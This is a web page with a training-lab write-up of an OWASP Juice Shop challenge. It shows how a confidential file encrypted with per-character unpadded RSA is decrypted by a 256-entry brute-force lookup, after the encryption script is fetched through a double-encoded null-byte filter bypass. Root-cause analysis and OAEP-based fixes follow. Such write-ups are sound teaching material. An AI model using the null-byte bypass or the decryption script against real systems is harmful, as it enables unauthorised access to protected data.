



<file: site/writeups/003.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Decrypting a Confidential Document (Unpadded RSA) — Twist</title>
<meta name="description" content="Decrypting a Confidential Document (Unpadded RSA) — Twist">
<link rel="stylesheet" href="../assets/style.css">
</head>
<body>
<header class="site"><div class="wrap">
  <span class="brand">Twist<span class="dot">://</span>security</span>
  <nav>
    <a href="../index.html">Write-ups</a>
    <a href="../portfolio.html">Portfolio</a>
    <a href="../index.html#about">About</a>
  </nav>
</div></header>
<article><div class="wrap">
<div class="crumbs"><a href="../index.html">write-ups</a> / 003</div>
<h1>Decrypting a Confidential Document (Unpadded RSA)</h1>
<div class="meta-box">
  <div><b>Target</b> Juice Shop</div>
  <div><b>Class</b> Cryptography</div>
  <div><b>Severity</b> <span class="badge" style="color:#ff9d3d">HIGH</span> <small>cvss 7.5</small></div>
  <div><b>Researcher</b> Twist</div>
</div>

<p><strong>Target:</strong> OWASP Juice Shop v6.2.0-SNAPSHOT (local instance — training lab)
<strong>Endpoints:</strong> <code>/ftp/announcement_encrypted.md</code> + <code>/ftp/encrypt.pyc</code>
<strong>Date:</strong> 9 October 2026
<strong>Researcher:</strong> Twist
<strong>Severity:</strong> HIGH (Sensitive Data Exposure / Cryptographic Issues)</p>
<hr />
<h2 id="1-summary">1. Summary</h2>
<p>The file <code>/ftp/encrypt.pyc</code> contains the encryption script that leaks the
<strong>algorithm and RSA public key</strong> protecting <code>announcement_encrypted.md</code>.</p>
<p>Because encryption is performed <strong>without padding</strong> and each character is
encrypted individually (so the message <code>m</code> is always &lt; 256), an attacker can
<strong>brute-force 256 candidates per character</strong> — the 1024-bit modulus never needs
to be factored.</p>
<p><strong>Result: all 1,194 characters of the confidential document were recovered,
zero failures.</strong></p>
<hr />
<h2 id="2-impact">2. Impact</h2>
<table>
<thead>
<tr>
<th>Aspect</th>
<th>Detail</th>
</tr>
</thead>
<tbody>
<tr>
<td>Authentication</td>
<td><strong>Not required</strong> — the file sits in a public directory</td>
</tr>
<tr>
<td>Cryptographic barrier</td>
<td><strong>None</strong> — no RSA factorisation needed</td>
</tr>
<tr>
<td>Attack time</td>
<td><strong>Under 1 second</strong> for 1,194 characters</td>
</tr>
<tr>
<td>Data recovered</td>
<td>Confidential "Major Announcement — Token Sale / ICO" document</td>
</tr>
</tbody>
</table>
<p>The violated principle is <strong>Kerckhoffs's principle</strong>: security must rest on the
key, not on the secrecy of the algorithm. Here the algorithm leaked
(<code>encrypt.pyc</code>), the encryption scheme was flawed, and the outcome was a
plaintext document.</p>
<hr />
<h2 id="3-reproduction-steps">3. Reproduction Steps</h2>
<h3 id="evidence-1-retrieve-the-encrypted-file-and-the-script">Evidence 1 — Retrieve the encrypted file and the script</h3>
<div class="codehilite"><pre><span></span><code><span class="err">GET /ftp/announcement_encrypted.md HTTP/1.1     → 200, 369,237 bytes</span>
<span class="err">GET /ftp/encrypt.pyc%2500.md HTTP/1.1          → 200, 573 bytes  (filter bypass, see write-up 002 §3)</span>
</code></pre></div>

<p><code>encrypt.pyc</code> was blocked by the extension filter and retrieved via a
double-encoded null byte. The technique is documented in write-up 002 §3.</p>
<h3 id="evidence-2-decompile-encryptpyc">Evidence 2 — Decompile <code>encrypt.pyc</code></h3>
<div class="codehilite"><pre><span></span><code>pip<span class="w"> </span>install<span class="w"> </span>uncompyle6
python<span class="w"> </span>-c<span class="w"> </span><span class="s2">"from uncompyle6 import decompile_file; import io; \</span>
<span class="s2">  b=io.StringIO(); decompile_file('encrypt.pyc', b); print(b.getvalue())"</span>
</code></pre></div>

<p><strong>Decompiled <code>encrypt.py</code>:</strong></p>
<div class="codehilite"><pre><span></span><code><span class="n">confidential_document</span> <span class="o">=</span> <span class="nb">open</span><span class="p">(</span><span class="s1">'announcement.md'</span><span class="p">,</span> <span class="s1">'r'</span><span class="p">)</span>
<span class="n">N</span> <span class="o">=</span> <span class="mi">14590676800758332323018693934907063529240187237535716439958187101987</span>
    <span class="mi">34387990053589383695714026701498021218180862924674228281570229220767</span>
    <span class="mi">46906543401224889672472407926969987100581290103199317858753663710862</span>
    <span class="mi">35765651050788371429711563734278891146353510271203276516651841172685</span>
    <span class="mi">9837988672111837205085526346618740053</span>
<span class="n">e</span> <span class="o">=</span> <span class="mi">65537</span>
<span class="n">encrypted_document</span> <span class="o">=</span> <span class="nb">open</span><span class="p">(</span><span class="s1">'announcement_encrypted.md'</span><span class="p">,</span> <span class="s1">'w'</span><span class="p">)</span>
<span class="k">for</span> <span class="n">char</span> <span class="ow">in</span> <span class="n">confidential_document</span><span class="o">.</span><span class="n">read</span><span class="p">():</span>
    <span class="n">encrypted_document</span><span class="o">.</span><span class="n">write</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="nb">pow</span><span class="p">(</span><span class="nb">ord</span><span class="p">(</span><span class="n">char</span><span class="p">),</span> <span class="n">e</span><span class="p">,</span> <span class="n">N</span><span class="p">))</span> <span class="o">+</span> <span class="s1">'</span><span class="se">\n</span><span class="s1">'</span><span class="p">)</span>
<span class="n">encrypted_document</span><span class="o">.</span><span class="n">close</span><span class="p">()</span>
</code></pre></div>

<p><strong>Analysis:</strong></p>
<div class="codehilite"><pre><span></span><code>N = 1024-bit (309 digits)
e = 65537
Cipher: c_i = ord(char_i)^e mod N   ← PER CHARACTER, NO PADDING
</code></pre></div>

<h3 id="evidence-3-identify-the-weakness">Evidence 3 — Identify the weakness</h3>
<div class="codehilite"><pre><span></span><code>Ciphertext size : 1,194 numbers  → 1,194 plaintext characters
Value range     : all &lt; N (1024-bit)
Average bits    : 1,022.6

Critical weakness:
  plaintext = ord(char) → always &lt; 256
  → search space is only 256 possibilities per character
  → brute force = 256 modular exponentiations
</code></pre></div>

<h3 id="evidence-4-the-attack-unpadded-rsa-brute-force">Evidence 4 — The attack: unpadded RSA brute force</h3>
<div class="codehilite"><pre><span></span><code><span class="n">N</span> <span class="o">=</span> <span class="mf">14590676800758332323018693934907063529240187237535716439958187101987.</span><span class="o">..</span>
<span class="n">e</span> <span class="o">=</span> <span class="mi">65537</span>

<span class="c1"># lookup table: only 256 possibilities</span>
<span class="n">tabel</span> <span class="o">=</span> <span class="p">{}</span>
<span class="k">for</span> <span class="n">m</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">256</span><span class="p">):</span>
    <span class="n">tabel</span><span class="p">[</span><span class="nb">pow</span><span class="p">(</span><span class="n">m</span><span class="p">,</span> <span class="n">e</span><span class="p">,</span> <span class="n">N</span><span class="p">)]</span> <span class="o">=</span> <span class="n">m</span>     <span class="c1"># c : m</span>

<span class="c1"># decrypt</span>
<span class="n">vals</span> <span class="o">=</span> <span class="p">[</span><span class="nb">int</span><span class="p">(</span><span class="n">x</span><span class="p">)</span> <span class="k">for</span> <span class="n">x</span> <span class="ow">in</span> <span class="nb">open</span><span class="p">(</span><span class="s1">'announcement_encrypted.md'</span><span class="p">)</span><span class="o">.</span><span class="n">read</span><span class="p">()</span><span class="o">.</span><span class="n">split</span><span class="p">()]</span>
<span class="n">plain</span> <span class="o">=</span> <span class="s2">""</span><span class="o">.</span><span class="n">join</span><span class="p">(</span><span class="nb">chr</span><span class="p">(</span><span class="n">tabel</span><span class="p">[</span><span class="n">c</span><span class="p">])</span> <span class="k">for</span> <span class="n">c</span> <span class="ow">in</span> <span class="n">vals</span> <span class="k">if</span> <span class="n">c</span> <span class="ow">in</span> <span class="n">tabel</span><span class="p">)</span>
</code></pre></div>

<p><strong>Execution result:</strong></p>
<div class="codehilite"><pre><span></span><code>lookup table : 256 entries, 0.0s
ciphertext   : 1,194 numbers
decryption   : 0.0s
failures     : 0
</code></pre></div>

<h3 id="evidence-5-recovered-document">Evidence 5 — Recovered document</h3>
<div class="codehilite"><pre><span></span><code>Major Announcement:

Token Sale - Initial Coin Offering

Lorem ipsum dolor sit amet, consetetur sadipscing elitr, ...

URL: /#/tokensale-ico-ea

[...]
</code></pre></div>

<p><strong>1,194 characters, 100% decrypted, zero failures.</strong></p>
<h3 id="note-the-trap">Note — The Trap</h3>
<p>GitHub issue <a href="https://github.com/juice-shop/juice-shop/issues/1392">#1392</a>
reports that the <strong>N value in the .pyc differs</strong> from the N used to encrypt the
file. Meaning:</p>
<div class="codehilite"><pre><span></span><code>✗ Factor N            → dead end (N does not match / cannot be factored)
✗ Compute d           → impossible without p and q
✅ BRUTE FORCE 256    → WORKS, because it never needs the correct N at all —
                        it only needs m such that pow(m, e, N) == c
</code></pre></div>

<p><strong>Lesson: attack the weakness of the scheme, not the weakness of the key.</strong>
1024-bit RSA is strong. <strong>Unpadded RSA over a 1-byte message is not.</strong></p>
<hr />
<h2 id="4-root-cause">4. Root Cause</h2>
<p>Three layered mistakes:</p>
<p><strong>1. The encryption script was stored in a public directory</strong></p>
<p><code>encrypt.pyc</code> sat in <code>/ftp</code> — handing the algorithm to the attacker (violating
Kerckhoffs's principle).</p>
<p><strong>2. Textbook RSA — no padding</strong></p>
<div class="codehilite"><pre><span></span><code><span class="c1"># WRONG — textbook RSA</span>
<span class="n">encrypted_document</span><span class="o">.</span><span class="n">write</span><span class="p">(</span><span class="nb">str</span><span class="p">(</span><span class="nb">pow</span><span class="p">(</span><span class="nb">ord</span><span class="p">(</span><span class="n">char</span><span class="p">),</span> <span class="n">e</span><span class="p">,</span> <span class="n">N</span><span class="p">))</span> <span class="o">+</span> <span class="s1">'</span><span class="se">\n</span><span class="s1">'</span><span class="p">)</span>

<span class="c1"># RIGHT — OAEP padding + block-wise encryption</span>
<span class="kn">from</span><span class="w"> </span><span class="nn">Crypto.Cipher</span><span class="w"> </span><span class="kn">import</span> <span class="n">PKCS1_OAEP</span>
<span class="n">cipher</span> <span class="o">=</span> <span class="n">PKCS1_OAEP</span><span class="o">.</span><span class="n">new</span><span class="p">(</span><span class="n">public_key</span><span class="p">)</span>
<span class="n">encrypted</span> <span class="o">=</span> <span class="n">cipher</span><span class="o">.</span><span class="n">encrypt</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>   <span class="c1"># whole message, not per character</span>
</code></pre></div>

<p><strong>3. Per-character encryption</strong></p>
<p>This collapses the search space to 256. Even with padding, encrypting one
character at a time is a broken pattern.</p>
<hr />
<h2 id="5-remediation">5. Remediation</h2>
<p><strong>1. Remove the encryption script from the public directory</strong></p>
<div class="codehilite"><pre><span></span><code><span class="c1"># encrypt.pyc MUST NOT live in /ftp — move it outside the document root</span>
</code></pre></div>

<p><strong>2. Switch to RSA with OAEP and block-wise encryption</strong></p>
<div class="codehilite"><pre><span></span><code><span class="kn">from</span><span class="w"> </span><span class="nn">Crypto.PublicKey</span><span class="w"> </span><span class="kn">import</span> <span class="n">RSA</span>
<span class="kn">from</span><span class="w"> </span><span class="nn">Crypto.Cipher</span><span class="w"> </span><span class="kn">import</span> <span class="n">PKCS1_OAEP</span>

<span class="n">key</span> <span class="o">=</span> <span class="n">RSA</span><span class="o">.</span><span class="n">import_key</span><span class="p">(</span><span class="nb">open</span><span class="p">(</span><span class="s1">'private.pem'</span><span class="p">)</span><span class="o">.</span><span class="n">read</span><span class="p">())</span>
<span class="n">cipher</span> <span class="o">=</span> <span class="n">PKCS1_OAEP</span><span class="o">.</span><span class="n">new</span><span class="p">(</span><span class="n">key</span><span class="p">)</span>
<span class="k">with</span> <span class="nb">open</span><span class="p">(</span><span class="s1">'announcement.md'</span><span class="p">,</span><span class="s1">'rb'</span><span class="p">)</span> <span class="k">as</span> <span class="n">f</span><span class="p">:</span>
    <span class="n">data</span> <span class="o">=</span> <span class="n">f</span><span class="o">.</span><span class="n">read</span><span class="p">()</span>
<span class="n">ct</span> <span class="o">=</span> <span class="n">cipher</span><span class="o">.</span><span class="n">encrypt</span><span class="p">(</span><span class="n">data</span><span class="p">)</span>          <span class="c1"># whole message, padded</span>
</code></pre></div>

<p><strong>3. Do not use RSA for bulk data</strong></p>
<p>RSA is for wrapping keys. For files, use a hybrid scheme:</p>
<div class="codehilite"><pre><span></span><code><span class="c1"># RSA wraps the AES key; AES encrypts the file</span>
<span class="n">aes_key</span> <span class="o">=</span> <span class="n">os</span><span class="o">.</span><span class="n">urandom</span><span class="p">(</span><span class="mi">32</span><span class="p">)</span>
<span class="n">ct_file</span> <span class="o">=</span> <span class="n">AESGCM</span><span class="p">(</span><span class="n">aes_key</span><span class="p">)</span><span class="o">.</span><span class="n">encrypt</span><span class="p">(</span><span class="n">nonce</span><span class="p">,</span> <span class="n">data</span><span class="p">,</span> <span class="kc">None</span><span class="p">)</span>
<span class="n">ct_key</span>  <span class="o">=</span> <span class="n">PKCS1_OAEP</span><span class="o">.</span><span class="n">new</span><span class="p">(</span><span class="n">rsa_pub</span><span class="p">)</span><span class="o">.</span><span class="n">encrypt</span><span class="p">(</span><span class="n">aes_key</span><span class="p">)</span>
</code></pre></div>

